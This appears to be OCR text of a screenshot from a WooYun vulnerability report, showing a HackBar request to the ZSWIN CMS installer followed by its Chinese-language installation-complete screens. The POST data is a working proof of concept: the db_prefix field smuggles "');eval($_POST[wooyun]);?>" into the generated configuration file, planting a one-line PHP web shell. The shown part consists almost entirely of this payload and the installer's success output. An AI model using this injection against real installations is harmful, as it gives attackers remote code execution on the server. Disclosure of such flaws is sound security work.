 localhost/install.php?m=install&c=index&a=install
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/install.php?m=install&c=index&a=setconf
Split URL
Execute
Enable Post data Enable Referrer
Post data
db_type=mysql&db_host=127.0.0.1&db_port=3306&db_user=root&db_pass=root&db_name=zswin&db_prefix=zs_');eval($_POST[wooyun]);?>&admin_user=admin&admin_pass=111111&admin_pass_confirm=111111&
admin_email=admin%40admin.com
安装向导
1 阅读许可协议
2 服务器检测
3 填写初始配置
4 详细安装进程
5 安装完成
详细安装进程
创建数据表开始...
添加初始数据开始...
注册创始人帐号
注册创始人帐号成功
恭喜您，您的ZSWIN已经安装完成！
中
下一步
www.wooyun.org